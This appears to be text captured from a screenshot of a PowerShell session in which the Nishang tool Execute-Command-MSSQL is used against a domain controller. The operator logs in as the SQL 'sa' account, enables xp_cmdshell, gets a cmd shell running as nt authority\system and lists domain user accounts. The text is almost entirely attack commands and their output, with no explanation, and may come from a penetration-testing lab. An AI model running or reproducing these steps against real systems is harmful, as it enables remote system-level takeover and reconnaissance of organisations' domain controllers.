 管理员: 命令提示符 - powershell
PS C:\> Set-ExecutionPolicy Unrestricted
PS C:\> Import-Module C:\nishang\Execution\Execute-Command-MSSQL.ps1
PS C:\> Execute-Command-MSSQL -ComputerName 2012R2DC -UserName sa -Password
Connecting to 2012R2DC...
Enabling XP_CMDSHELL...
Do you want a PowerShell shell (P) or a SQL Shell (S) or a cmd shell (C): C
Starting cmd shell on the target..
CMD 2012R2DC> whoami
Name
----
nt authority\system
C:\Windows\system32>
Starting cmd shell on the target..
CMD 2012R2DC> net user /domain
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator backbox
centOS dcadmin dclogin
Guest hacker hackest
jery krbtgt login
mary parrotsec sam
vpn